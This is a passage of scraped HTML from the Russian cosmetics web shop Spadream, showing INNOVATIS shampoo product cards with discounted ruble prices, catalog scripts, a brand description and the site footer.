'}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/innovatis/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_37025','PICT_ID':'bx_3966226736_37025_secondpict','QUANTITY_ID':'bx_3966226736_37025_quantity','QUANTITY_UP_ID':'bx_3966226736_37025_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_37025_quant_down','PRICE_ID':'bx_3966226736_37025_price','BUY_ID':'bx_3966226736_37025_buy_link','BASKET_PROP_DIV':'bx_3966226736_37025_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_37025_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_37025_not_avail','COMPARE_LINK_ID':'bx_3966226736_37025_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/brendy/innovatis/innovatis-luxury-stem-cells-normalizing-shampoo/"
         class="product-card__link gmt-product-click"
         data-product-id="37024"
      >
        <span class="hide"
              itemprop="name"
        >
            INNOVATIS Luxury Stem Cells Normalizing Shampoo 250ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Себорегулирующий шампунь        </span>
        <span class="hide"
              itemprop="sku"
        >
            INNSTNORMAL25        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">20%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/568/5oq0xmoplj1u0w0r1dtj616wxsnpcgkr/230_220_1/e28owrkxryq9aahcvifhxrjyl445r671.jpg"
                   itemprop="image"
                   title="INNOVATIS Luxury Stem Cells Normalizing Shampoo 250ml - фото 55926"
                   alt="INNOVATIS Luxury Stem Cells Normalizing Shampoo 250ml - интернет-магазин профессиональной косметики Spadream, изображение 55926"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">INNOVATIS </span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/brendy/innovatis/innovatis-luxury-stem-cells-normalizing-shampoo/"
               class="product-card__name"
               title="INNOVATIS Luxury Stem Cells Normalizing Shampoo 250ml"
               itemprop="url"
            >
              <span itemprop="name">INNOVATIS Luxury Stem Cells Normalizing Shampoo 250ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Себорегулирующий шампунь</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                2 940            </span>
            <span
                    id="bx_3966226736_37024_price"
                    itemprop="price"
                    content="2352">
                2 352            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="37024"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_37024"
       style="display:none"
  >
    <div id="bx_3966226736_37024_basket_actions"></div>

              <a id="bx_3966226736_37024_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/2bb/c90p497248o6kfv5qfvzj3vbai3fh2ev/6pevfjgoncwmtqpbi6erqxvfpxs9b6ho.jpg');"
           title="INNOVATIS Luxury Stem Cells Normalizing Shampoo 250ml"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
            var obbx_3966226736_37024 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'37024','NAME':'INNOVATIS Luxury Stem Cells Normalizing Shampoo 250ml','PICT':{'ID':'55927','SRC':'/upload/iblock/2bb/c90p497248o6kfv5qfvzj3vbai3fh2ev/6pevfjgoncwmtqpbi6erqxvfpxs9b6ho.jpg','WIDTH':'845','HEIGHT':'845'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/innovatis/?action=SUBSCRIBE_PRODUCT&id=37024','BASIS_PRICE':{'PRICE_ID':'1','ID':'68102','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'2940','VALUE_NOVAT':'2940','DISCOUNT_VALUE_VAT':'2352','DISCOUNT_VALUE_NOVAT':'2352','ROUND_VALUE_VAT':'2352','ROUND_VALUE_NOVAT':'2352','VALUE':'2940','UNROUND_DISCOUNT_VALUE':'2352','DISCOUNT_VALUE':'2352','DISCOUNT_DIFF':'588','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'2 940 ','PRINT_VALUE_VAT':'2 940 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 352 ','PRINT_DISCOUNT_VALUE_VAT':'2 352 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'2 940 ','PRINT_DISCOUNT_VALUE':'2 352 ','PRINT_DISCOUNT_DIFF':'588 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/innovatis/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_37024','PICT_ID':'bx_3966226736_37024_secondpict','QUANTITY_ID':'bx_3966226736_37024_quantity','QUANTITY_UP_ID':'bx_3966226736_37024_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_37024_quant_down','PRICE_ID':'bx_3966226736_37024_price','BUY_ID':'bx_3966226736_37024_buy_link','BASKET_PROP_DIV':'bx_3966226736_37024_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_37024_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_37024_not_avail','COMPARE_LINK_ID':'bx_3966226736_37024_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/brendy/innovatis/innovatis-luxury-stem-cells-purifyng-shampoo-250ml/"
         class="product-card__link gmt-product-click"
         data-product-id="36996"
      >
        <span class="hide"
              itemprop="name"
        >
            INNOVATIS Luxury Stem Cells Purifyng Shampoo 250ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Витаминный шампунь от перхоти        </span>
        <span class="hide"
              itemprop="sku"
        >
            INNSTPURIFY25        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">20%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/264/iyfzafgue6dq0clbnlfema3hojnmpv93/230_220_1/kd3uut3yyro94km7nb20ferkmw2kb5ht.jpg"
                   itemprop="image"
                   title="INNOVATIS Luxury Stem Cells Purifyng Shampoo 250ml - фото 55748"
                   alt="INNOVATIS Luxury Stem Cells Purifyng Shampoo 250ml - интернет-магазин профессиональной косметики Spadream, изображение 55748"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">INNOVATIS </span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/brendy/innovatis/innovatis-luxury-stem-cells-purifyng-shampoo-250ml/"
               class="product-card__name"
               title="INNOVATIS Luxury Stem Cells Purifyng Shampoo 250ml"
               itemprop="url"
            >
              <span itemprop="name">INNOVATIS Luxury Stem Cells Purifyng Shampoo 250ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Витаминный шампунь от перхоти</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                2 840            </span>
            <span
                    id="bx_3966226736_36996_price"
                    itemprop="price"
                    content="2272">
                2 272            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="36996"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_36996"
       style="display:none"
  >
    <div id="bx_3966226736_36996_basket_actions"></div>

              <a id="bx_3966226736_36996_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/726/ke8ef9vj1m6xlspyh6aiew8zydrhp8e1/6542881396.jpg');"
           title="INNOVATIS Luxury Stem Cells Purifyng Shampoo 250ml"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
            var obbx_3966226736_36996 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'36996','NAME':'INNOVATIS Luxury Stem Cells Purifyng Shampoo 250ml','PICT':{'ID':'55749','SRC':'/upload/iblock/726/ke8ef9vj1m6xlspyh6aiew8zydrhp8e1/6542881396.jpg','WIDTH':'2730','HEIGHT':'2730'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/innovatis/?action=SUBSCRIBE_PRODUCT&id=36996','BASIS_PRICE':{'PRICE_ID':'1','ID':'68042','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'2840','VALUE_NOVAT':'2840','DISCOUNT_VALUE_VAT':'2272','DISCOUNT_VALUE_NOVAT':'2272','ROUND_VALUE_VAT':'2272','ROUND_VALUE_NOVAT':'2272','VALUE':'2840','UNROUND_DISCOUNT_VALUE':'2272','DISCOUNT_VALUE':'2272','DISCOUNT_DIFF':'568','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'2 840 ','PRINT_VALUE_VAT':'2 840 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 272 ','PRINT_DISCOUNT_VALUE_VAT':'2 272 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'2 840 ','PRINT_DISCOUNT_VALUE':'2 272 ','PRINT_DISCOUNT_DIFF':'568 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/innovatis/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_36996','PICT_ID':'bx_3966226736_36996_secondpict','QUANTITY_ID':'bx_3966226736_36996_quantity','QUANTITY_UP_ID':'bx_3966226736_36996_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_36996_quant_down','PRICE_ID':'bx_3966226736_36996_price','BUY_ID':'bx_3966226736_36996_buy_link','BASKET_PROP_DIV':'bx_3966226736_36996_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_36996_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_36996_not_avail','COMPARE_LINK_ID':'bx_3966226736_36996_compare_link'},'LAST_ELEMENT':'Y'})
          })
        </script>
        </div>
      <div style="clear: both;"></div>

  <script type="text/javascript">
    BX.message({
      BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
      BASKET_URL: '/personal/cart/',
      ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
      TITLE_ERROR: 'Ошибка',
      TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
      TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
      BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
      BTN_MESSAGE_SEND_PROPS: 'Выбрать',
      BTN_MESSAGE_CLOSE: 'Закрыть',
      BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
      COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
      COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
      COMPARE_TITLE: 'Сравнение товаров',
      BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
      SITE_ID: 's1'
    })
  </script>

  <div class="clearfix"></div>

  <div id="predzakaz"
       tabindex="-1"
       role="dialog"
       aria-hidden="true"
       class="modal fade"
  >
    <div class="modal-dialog">
      <div data-dismiss="modal"
           aria-hidden="true"
           class="close"
      >
        <svg class="svg-icon-close">
          <use xlink:href="#icon-close"></use>
        </svg>
      </div>
      <div class="modal-content">

      </div>
    </div>
  </div>

    <script>
        $(function () {
            $('a[data-target="#predzakaz"]').click(function () {
                var data_id = $(this).data('id');
                $.ajax({
                    type: 'POST',
                    url: '/local/ajax/action_subscribe.php',
                    data: {orderdata: data_id},
                    success: function (a) {
                        $('#predzakaz .modal-content').html(a)
                    }
                })
            })
        });

  </script>
              <div id="btn_8b5b12ffe192d32bc18ee8f72fee6432"
               class="col-xs-12"
          >
            <a class="btn btn--gray btn--load-more btn--load-more-catalog"
               data-ajax-id="8b5b12ffe192d32bc18ee8f72fee6432"
               data-show-more="1"
               data-next-page="2"
               data-max-page="2"
            >Показать еще</a>
          </div>
            <div class="pagination col-xs-12">
	<div class="pagination__nav-arrows">
		<div class="pagination__nav pagination__nav--left"><svg class="svg-arrow"><use xlink:href="#arrow"></use></svg></div>
		<div class="pagination__nav pagination__nav--right"><a href="/collection/brendy/innovatis/page2/"><svg class="svg-arrow"><use xlink:href="#arrow"></use></svg></a></div>
	</div>
	<ul class="pagination__list">
<li class="pagination__page pagination__page--active">1</li><li class="pagination__page"><a href="/collection/brendy/innovatis/page2/">2</a></li>	</ul>
</div><!--'end_frame_cache_OQ3k9P'--></div>
                                </div>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </article>
    <div data-popmechanic-embed="7559" data-popmechanic-argument="2165"></div>
    <div data-retailrocket-markup-block="57d953ed65bf1932e4844bff" data-category-id="2165"></div>

    <!--'start_frame_cache_PageDescription'-->                <div class="catalog__description">
            <div class="catalog__inner container">
                <div class="row">
                    <div class="catalog__description-wrapper hidden-xs">
                        <div class="catalog__description-logo col-sm-2 col-md-3">
                            <img class="spadream-logo" src="/local/2016/img/svg-icons/spadream-logo-vertical.svg"
                                 alt=""/>
                        </div>
                        <div class="catalog__description-text col-sm-10 col-md-9">
                             INNOVATIS – это молодой, но уже известный испанский бренд профессиональной косметики по уходу за волосами класса люкс, который использует эксклюзивные ингредиенты, инновационные формулы и технологии в уходе за волосами.<br />
Основной акцент бренда сделан на уникальные разработки собственной лаборатории, эксклюзивные формулы средств, содержащих редкие и ценные компоненты, такие как: экстракт черной икры, золото, бриллиантовая пудра, кватернизованный кератин и силанетриол создают идеальный микс, позволяющий получить оптимальную защиту, омоложение и уход за волосами. В составах отсутствуют: парабены, сульфаты.<br />
Зная структуру, состав и особенности волос, компания INNOVATIS создала продукты, которые полностью отвечают всем требованиям в процедурах по восстановлению и омоложению волос.                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="shadow-block">
            <span class="shadow-block__white"></span>
            <span class="shadow-block__black"></span>
        </div>
        <!--'end_frame_cache_PageDescription'-->
    <script>
        function linkhref(link) {
            var varlink = link.options[link.selectedIndex];
            window.location = varlink.value;
        }
    </script>
    <script type="text/javascript">
    window.ad_category = "2165";

    window._retag = window._retag || [];
    window._retag.push({code: "9ce8887e92", level: 1});
    (function () {
        var id = "admitad-retag";
        if (document.getElementById(id)) {
            return;
        }
        var s = document.createElement("script");
        s.async = true;
        s.id = id;
        var r = (new Date).getDate();
        s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//cdn.lenmit.com/static/js/retag.js?r=" + r;
        var a = document.getElementsByTagName("script")[0]
        a.parentNode.insertBefore(s, a);
    })();

    $(function () {
        $(document).trigger('view-catalog-category.mbox', ['2165']);
    });
</script>

		
					</main>			<footer class="page-footer">
				<div class="page-footer__inner container">
					<div id="top"></div>
					<div class="page-footer__top row">
						<div class="page-footer__contacts col-xs-12 col-sm-6 col-md-3">
							<a href="/" class="page-footer__logo">
								<svg class="svg-logo-min visible-xs"><use xlink:href="#logo-min"></use></svg>
								<img class="spadream-logo-white hidden-xs"
                                     src="/local/2016/img/svg-icons/spadream-logo-white.svg"
                                     title="интернет-магазин косметики - фото spadream-logo-white"
                                     alt="интернет-магазин косметики - интернет-магазин профессиональной косметики Spadream, изображение spadream-logo-white"/>
							</a>
							<ul class="page-footer__socials">
								<li class="page-footer__socials-item page-footer__socials-item--vk">
									<a href="https://vk.com/spadreamru" target="_blank"> <svg class="svg-icon-vk"><use xlink:href="#icon-vk"></use></svg></a>
								</li>
								<li class="page-footer__socials-item page-footer__socials-item--yt">
									<a href="https://www.youtube.com/channel/UC5VoYId6DiAOMigRrgARRNw" target="_blank"> <svg class="svg-icon-yt"><use xlink:href="#icon-yt"></use></svg></a>
								</li>
                <li class="page-footer__socials-item page-footer__socials-item--tg">
                  <a href="https://t.me/spadreamru" target="_blank"> <svg class="svg-icon-tg"><use xlink:href="#icon-tg"></use></svg></a>
                </li>
							</ul>
							<div class="page-footer__contacts-text">
                                <!--109518 г. Москва,Волжский б-р 3, к.1<br>-->
                                <a href="tel:+74956662077">+7 (495) 666-20-77</a>, <a href="tel:+78005552732">+7 (800) 555-27-32</a><br>
                                <a href="mailto:info@spadream.ru">info@spadream.ru</a>
                            </div>
							<div id="bx-composite-banner"></div>
						</div>
						<div class="page-footer__site-menu hidden-xs hidden-sm col-md-2">
							<div class="h2">SPADREAM.RU</div><ul>                                    <li><a href="/about-us/">О компании</a></li>
                
                                                <li><a href="/vacancies/">Вакансии</a></li>
                
                                                <li><a href="/contacts/">Контакты</a></li>
                
            </ul>						</div>
						<div class="page-footer__site-menu hidden-xs hidden-sm col-md-2">
							<div class="h2">ПОКУПАТЕЛЯМ</div><ul>                                    <li><a href="/payment_and_shipping/">Оплата и доставка</a></li>
                
                                                <li><a href="/returns-and-exchanges/">Возврат и обмен</a></li>
                
                                                <li><a href="/cumulative-system-of-discounts/">Клуб привилегий</a></li>
                
                                                <li><a href="/public-contract-offer/">Договор оферты</a></li>
                
                                                <li><a href="/sitemap/">Карта сайта</a></li>
                
            </ul>						</div>
                        						<div class="page-footer__subscription col-xs-12 col-sm-6 col-md-4 col-md-offset-1">
							<div class="h2 page-footer__title page-footer__title--inline hidden-xs hidden-sm">Подписка</div>
<div class="h2 page-footer__title page-footer__title--inline hidden-md hidden-lg">Клуб привилегий</div>

	<script>
    window.imagesPath = '/local/components/project/sender.subscribe/templates/2016_sender_subscribe';

		BX.ready(function()
		{
			BX.bind(BX("bx_subscribe_btn_yvFbfj"), 'click', function(event) {
        event.preventDefault();
        if (!window.smartCaptcha) {
          return;
        }

        var unsubscribe = window.smartCaptcha.subscribe(window.smartCaptchaId, 'success', function (token) {
          sendSubscription(token)
          unsubscribe();
          window.smartCaptcha.reset(window.smartCaptchaId);
        })

        window.smartCaptcha.execute(window.smartCaptchaId);

        setTimeout(mailSender, 250);
			});
		});

		function mailSender()
		{
			setTimeout(function() {
				var btn = BX("bx_subscribe_btn_yvFbfj");
				if(btn)
				{
					BX.addClass(btn, "send");
                    yaCounter26323695.reachGoal('ClubSend');
				}
			}, 400);
		}
	</script>
	<form role="form" id="footer_subscription_form" class="page-footer__subscription-form">
		<input type="hidden" name="sessid" id="sessid" value="b206d91a3ffcf1e339e5b48de64a17d4" />        <div id="captcha-subscription"></div>
		<input type="hidden" name="sender_subscription" value="add">
		<input placeholder="Адрес эл. почты" type="email" name="SENDER_SUBSCRIBE_EMAIL" value="" title="Введите ваш e-mail" class="page-footer__subscription-form-email">
		<button type="submit" id="bx_subscribe_btn_yvFbfj" class="page-footer__subscription-form-submit"><svg class="svg-input-arrow"><use xlink:href="#input-arrow"></use></svg></button>
	</form>
						</div>
						<div class="page-footer__pay col-xs-12 col-sm-6 col-md-4 col-md-offset-1">Принимаем к оплате
							<ul class="page-footer__paylist">
								<li class="img page-footer__paylist-item page-footer__paylist-item--visa"></li>
								<li class="img page-footer__paylist-item page-footer__paylist-item--mastercard"></li>
								<li class="img page-footer__paylist-item page-footer__paylist-item--yandex"></li>
								<li class="img page-footer__paylist-item page-footer__paylist-item--sms"></li>
							</ul>
						</div>
						<div class="page-footer__attention col-xs-12 col-md-4 col-md-offset-1">Нами приняты все разумные меры к тому, чтобы обеспечить точность и актуальность размещенной на этом сайте информации, однако ее точность и полнота не могут быть гарантированы.</div>
					</div>

                    <div class="page-footer__bottom-menu row hidden-xs hidden-sm">
    <ul class="col-xs-12 col-sm-12 col-md-12">                            <li class="page-footer__bottom-menu-item"><a href="/collection/byuti-konserzh/">Бьюти-консьерж</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a>Бренды</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/uhod-dlya-volos/">Волосы</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/uhod-dlya-litsa/">Лицо</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/makiyazh/">Макияж</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/parfyumeriya/">Парфюмерия</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/uhod-dlya-tela/">Тело</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/zdorove/">Здоровье</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/collection/for-home/">Для дома</a></li>
                                                    <li class="page-footer__bottom-menu-item"><a href="/spadream-box/">Бьюти-боксы</a></li>
                        </ul></div>
					<div class="page-footer__bottom row">
						<div class="page-footer__pathners col-xs-12 col-md-5">
							<ul class="page-footer__pathner-list">
								<li class="page-footer__pathner-list-item page-footer__pathner-list-item--mastercard"></li>
								<li class="page-footer__pathner-list-item page-footer__pathner-list-item--visa"></li>
								<li class="page-footer__pathner-list-item page-footer__pathner-list-item--verisign"></li>
								<li class="page-footer__pathner-list-item page-footer__pathner-list-item--yandex"></li>
								<li class="page-footer__pathner-list-item page-footer__pathner-list-item--pci"></li>
							</ul>
						</div>
						<div class="page-footer__awards col-xs-12 col-sm-4 col-md-3"><i><svg class="svg-icon-fnya"><use xlink:href="#icon-fnya"></use></svg></i><span>FASHION NEW YEAR AWARDS 2015</span></div>
						<div class="page-footer__copyright col-xs-12 col-sm-8 col-md-4">&copy; Интернет-магазин профессиональной косметики Spadream</div>
					</div>
				</div>
			</footer>
		</div>
		<div class="svg-sprite hide">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="hide"><symbol id="arrow" viewBox="0 0 40 20"><path d="M12 20L0 10 12 0v20zM3.12 10L10 15.73V4.27L3.12 10z"/><path d="M40 11H7V9h33v2z"/></symbol><symbol id="cancel-icon" viewBox="0 0 30 30"><path d="M15 0C6.72 0 0 6.72 0 15c0 8.28 6.72 15 15 15 8.28 0 15-6.72 15-15 0-8.28-6.72-15-15-15zm7 20.59L20.59 22 15 16.41 9.41 22 8 20.59 13.59 15 8 9.41 9.41 8 15 13.59 20.59 8 22 9.41 16.41 15 22 20.59z"/></symbol><symbol id="cart-arrow" viewBox="0 0 17 20"><path d="M17 10L5 0v4.17L0 0v20l5-4.17V20l12-10zM7 4.27L13.88 10 7 15.73v-1.56L12 10 7 5.83V4.27zm-5 0L8.88 10 2 15.73V4.27z"/></symbol><symbol id="cart-delete" viewBox="0 0 10 10"><path d="M10 1.41L8.59 0 5 3.59 1.41 0 0 1.41 3.59 5 0 8.59 1.41 10 5 6.41 8.59 10 10 8.59 6.41 5 10 1.41z"/></symbol><symbol id="cart-minus" viewBox="0 0 10 2"><path d="M10 2H0V0h10v2z"/></symbol><symbol id="cart-plus" viewBox="0 0 10 10"><path d="M10 4H6V0H4v4H0v2h4v4h2V6h4V4z"/></symbol><symbol id="cart-setaside" viewBox="0 0 10 11"><path d="M8.66 5L6 7.4V0H4v7.4L1.34 5 0 6.48 5 11l5-4.52L8.66 5z"/></symbol><symbol id="icon-bank-exchange" viewBox="0 0 27 26"><path d="M26.45 18.82l-8.97 6.97a.98.98 0 0 1-.61.21c-.15 0-.3-.03-.43-.1-.34-.17-.56-.52-.56-.9v-5.97H1.03c-.55 0-.99-.45-.99-1s.44-1 .99-1h24.81a1.003 1.003 0 0 1 .61 1.79zm-8.59.21v3.94l5.07-3.94h-5.07zm7.92-10H.97a1 1 0 0 1-.94-.67c-.13-.41 0-.86.34-1.12L9.34.27a.988.988 0 0 1 1.59.79v5.97h14.85c.55 0 .99.45.99 1 0 .56-.44 1-.99 1zM8.95 3.09L3.88 7.03h5.07V3.09z"/><path class="svg-brand-primary" d="M26 14H1c-.55 0-1-.45-1-1s.45-1 1-1h25c.55 0 1 .45 1 1s-.45 1-1 1z"/></symbol><symbol id="icon-burger" viewBox="0 0 24 20"><path d="M24 11H0V9h24v2zm0-9H0V0h24v2zm0 18H0v-2h24v2z"/></symbol><symbol id="icon-card" viewBox="0 0 32 24"><path d="M26 3H2.99C1.61 3.02 0 3.82 0 6v15.02C.02 22.5.96 24 3 24h23.02c1.48-.03 2.98-.96 2.98-3V5.99C28.98 4.5 28.04 3 26 3zM2 6c0-.29 0-.98 1-1h23c.29 0 .99 0 1 1v2H2V6zm23.99 16H3c-.29 0-.98 0-1-1v-9h25v9c0 .29 0 .98-1.01 1z"/><path class="svg-brand-primary" d="M29.02 21H29v-2c1-.03 1-.71 1-1V3c-.01-1-.71-1-1-1H6c-1 .02-1 .71-1 1H3C3 .96 4.5.03 5.98 0H29c2.04 0 2.98 1.5 3 2.99V18c0 2.04-1.5 2.97-2.98 3zM5 18h7c.55 0 1 .45 1 1s-.45 1-1 1H5c-.55 0-1-.45-1-1s.45-1 1-1zm11 0h1c.55 0 1 .45 1 1s-.45 1-1 1h-1c-.55 0-1-.45-1-1s.45-1 1-1z"/></symbol><symbol id="icon-cart" viewBox="0 0 18 24"><path d="M17 24H1c-.55 0-1-.45-1-1V5c0-.55.45-1 1-1h3.1C4.57 1.72 6.59 0 9 0s4.43 1.72 4.9 4H17c.55 0 1 .45 1 1v18c0 .55-.45 1-1 1zm-1-2v-2H2v2h14zM9 2c-1.3 0-2.4.84-2.82 2h5.64C11.4 2.84 10.3 2 9 2zm5 4v2c0 .55-.45 1-1 1s-1-.45-1-1V6H6v2c0 .55-.45 1-1 1s-1-.45-1-1V6H2v12h14V6h-2z"/></symbol><symbol id="icon-cash" viewBox="0 0 34 28"><path 